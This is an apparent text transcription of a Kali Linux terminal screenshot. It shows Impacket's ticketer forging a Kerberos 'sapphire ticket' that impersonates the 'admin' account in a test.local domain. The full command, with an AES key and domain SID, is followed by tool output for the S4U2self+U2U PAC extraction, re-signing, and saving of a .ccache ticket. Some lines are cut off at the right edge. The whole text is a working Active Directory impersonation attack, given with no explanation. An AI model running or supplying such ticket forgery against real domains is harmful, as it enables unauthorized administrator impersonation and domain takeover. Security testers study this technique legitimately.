 ┌──(root㉿kali)-[~]
└─# impacket-ticketer -request -impersonate 'admin' -domain 'test.local' -user 'ticket_user' -password
-aesKey 'bbe9b2be44a69f8492d4bc9276989c7d623bb04a5da893298a8ba770087ba605' -domain-sid 'S-1-5-21-32716
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] doing sapphire ticket, ignoring following parameters : -groups, -duration
[*] Requesting TGT to target domain to use as basis
/usr/share/doc/python3-impacket/examples/ticketer.py:139: DeprecationWarning: datetime.datetime.utcnow(
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC)
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for test.local/test_sapphire
/usr/share/doc/python3-impacket/examples/ticketer.py:598: DeprecationWarning: datetime.datetime.utcnow(
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC)
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
[*] Requesting S4U2self+U2U to obtain admin's PAC
/usr/share/doc/python3-impacket/examples/ticketer.py:488: DeprecationWarning: datetime.datetime.utcnow(
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC)
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/ticketer.py:577: DeprecationWarning: datetime.datetime.utcnow(
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC)
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Decrypting ticket & extracting PAC
[*] Clearing signatures
[!] User ID is 500, which is Impacket's default. If you specified -user-id, you can ignore this message
ror when using the ticket, you will need to specify the -user-id with the RID of the target user to imp
[*] Adding necessary ticket flags
[*] Changing keytype
/usr/share/doc/python3-impacket/examples/ticketer.py:841: DeprecationWarning: datetime.datetime.utcnow(
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC)
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in test_sapphire.ccache